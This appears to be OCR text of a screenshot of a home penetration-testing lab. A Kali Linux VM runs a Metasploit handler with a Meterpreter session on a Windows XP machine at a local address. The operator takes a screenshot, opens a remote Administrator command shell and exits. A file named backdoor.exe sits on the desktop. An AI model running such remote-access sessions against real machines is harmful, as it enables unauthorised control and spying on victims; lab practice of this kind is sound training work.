 Kali Linux 1.0.6 32 bit - VMware Workstation
File Edit View VM Tabs Help
Google+
Library
Type here to search
My Computer
Windows Server 2003 E
android
Windows Server 2008 E
Windows XP Prof
blacktrack 5
meta11
Windows 7 ultimate
Kali Linux 1.0.6 32 bit
kali cd
Debian 6 web 1
Shared VMs
Home
Windows XP Professional
Kali Linux 1.0.6 32 bit
Applications Places Sat Apr 18, 9:26 PM root
root@kali: ~/Desktop
File Edit View Search Terminal Help
or de paquetes
Hardware MAC : 00:0c:29:c6:14:f1
MTU : 1500
IPv4 Address : 192.168.1.12
IPv4 Netmask : 255.255.255.0
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > screenshot
Screenshot saved to: /root/Desktop/GxDCVlks.jpeg
meterpreter > shell
Process 25112 created.
Channel 1 created.
Microsoft Windows XP [Versi�n 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrador\Escritorio>exit
meterpreter > back
[-] Unknown command: back.
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.12 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) >
KALI LINUX™
"the quieter you become, the more you are able to hear"
Con
arachni-
GxD
backdoor.exe
root@kali: ~/De...
[root@kali: ~]
[root@kali: ~/De...
[Antivirus scan f...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.